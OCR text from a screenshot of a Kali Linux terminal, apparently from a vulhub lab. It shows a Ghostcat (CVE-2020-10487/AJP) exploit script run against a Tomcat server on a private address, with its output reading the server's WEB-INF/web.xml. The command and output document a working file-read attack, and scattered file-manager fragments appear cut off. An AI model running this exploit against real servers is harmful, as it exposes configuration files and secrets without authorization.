 fmx
桌面
vulhub_tool
tomcat
计算机
fmx
桌面
最近访问
回收站
文档
音乐
图片
视频
下载
文件系统
Kali Linux a…
CVE-2020-10487.p
y
1 个文件: 10.6 KiB (10,88
n.zip
en
ble-m…
vulhub
fmx@kali: ~/桌面/vulhub_tool/tomcat
文件 动作 编辑 查看 帮助
>>>
┌──(fmx㉿kali)-[~/桌面/vulhub_tool/tomcat]
└─$ python2 CVE-2020-10487.py 192.168.2.13 -p 8009 -f /WEB-INF/web.xml
Getting resource at ajp13://192.168.2.13:8009/asdf
----------------------------
<?xml version="1.0" encoding="UTF-8"?>
<!--
Licensed to the Apache Software Foundation (ASF) under one or more
contributor license agreements.  See the NOTICE file distributed with
this work for additional information regarding copyright ownership.
The ASF licenses this file to You under the Apache License, Version 2.0
(the "License"); you may not use this file except in compliance with
the License.  You may obtain a copy of the License at
http://www.apache.org/licenses/LICENSE-2.0
Unless required by applicable law or agreed to in writing, software
distributed under the License is distributed on an "AS IS" BASIS,
WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
See the License for the specific language governing permissions and
limitations under the License.
-->
<web-app xmlns="http://xmlns.jcp.org/xml/ns/javaee"
xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
xsi:schemaLocation="http://xmlns.jcp.org/xml/ns/javaee
http://xmlns.jcp.org/xml/ns/javaee/web-app_4_0.xsd"
version="4.0"
metadata-complete="true">
<display-name>Welcome to Tomcat</display-name>
<description>
Welcome to Tomcat
</description>